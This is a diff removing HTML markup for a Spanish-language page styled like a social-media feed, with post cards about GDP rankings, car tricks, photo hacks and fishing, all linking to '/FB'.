-				<a class="texto4" href="/FB">Compartir</a>
-			</div>
-
-			
-		</div>
-
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-
-
-		<div class="container3">
-
-			<div class="subcontainer1">
-				<a class="peton" href="/FB"><img class="imagen2" src="4.jpg"></a>
-
-				<div class="subcontainer2">
-					<span class="texto1">La Vida en un Gráfico</span>
-					<span class="texto2">19 de abril de 2023 a las 23:40</span>
-				</div>
-			</div>
-
-			<span class="texto3">Los Países Más Ricos del Mundo PIB 1820 - 2028</span>
-
-			<a class="enlace" href="/FB"><img class="imagen3" src="4a.png"></a>
-
-			<div class="container4">
-				<div class="imagen4"></div>
-				<a class="texto4" href="/FB">Compartir</a>
-			</div>
-
-		</div>
-
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-
-
-
-		<div class="container3">
-
-			<div class="subcontainer1">
-				<a class="peton" href="/FB"><img class="imagen2" src="25.jpeg"></a>
-
-				<div class="subcontainer2">
-					<span class="texto1">Ideas en 5 minutos</span>
-					<span class="texto2">7 de mayo de 2023 a las 09:16</span>
-				</div>
-			</div>
-
-			<span class="texto3">¡Excelentes trucos para autos que funcionan super!</span>
-
-			<a class="enlace" href="/FB"><img class="imagen3" src="5a.png"></a>
-
-			<div class="container4">
-				<div class="imagen4"></div>
-				<a class="texto4" href="/FB">Compartir</a>
-			</div>		
-
-			
-		</div>		
-
-		
-
-
-		<div class="container3">
-
-			<div class="subcontainer1">
-				<a class="peton" href="/FB"><img class="imagen2" src="6.jpeg"></a>
-
-				<div class="subcontainer2">
-					<span class="texto1">Trucos Panda</span>
-					<span class="texto2">27 de noviembre de 2019 a las 17:49</span>
-				</div>
-			</div>
-
-			<span class="texto3">FOTO HACKS & TIPS | INSTAGRAM Y FACEBOOK</span>
-
-			<a class="enlace" href="/FB"><img class="imagen3" src="6a.png"></a>
-
-			<div class="container4">
-				<div class="imagen4"></div>
-				<a class="texto4" href="/FB">Compartir</a>
-			</div>		
-
-			
-		</div>	
-
-		
-
-
-		<div class="container3">
-
-			<div class="subcontainer1">
-				<a class="peton" href="/FB"><img class="imagen2" src="7.jpeg"></a>
-
-				<div class="subcontainer2">
-					<span class="texto1">Reflexion Personal</span>
-					<span class="texto2">23 de diciembre de 2022 a las 19:33</span>
-				</div>
-			</div>
-
-			<span class="texto3">Con un truco robaba celulares pero aprendio la lección</span>
-
-			<a class="enlace" href="/FB"><img class="imagen3" src="7a.png"></a>
-
-			<div class="container4">
-				<div class="imagen4"></div>
-				<a class="texto4" href="/FB">Compartir</a>
-			</div>			
-
-			
-		</div>	
-
-		
-
-
-		<div class="container3">
-
-			<div class="subcontainer1">
-				<a class="peton" href="/FB"><img class="imagen2" src="8.jpg"></a>
-
-				<div class="subcontainer2">
-					<span class="texto1">Pesca Salvaje</span>
-					<span class="texto2">14 de julio de 2022 a las 07:11</span>
-				</div>
-			</div>
-
-			<span class="texto3">Un hombre usa rana como cebo para atrapar un pez</span>
-
-			<a class="enlace" href="/FB"><img class="imagen3" src="8a.png"></a>
-
-			<div class="container4">
-				<div class="imagen4"></div>
-				<a class="texto4" href="/FB">Compartir</a>
-			</div>		
-			
-		</div>	   
-
-
-
-
-		<div class="espacio-final"></div>
+		</div>
+
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
 
 	</div>
 </body>
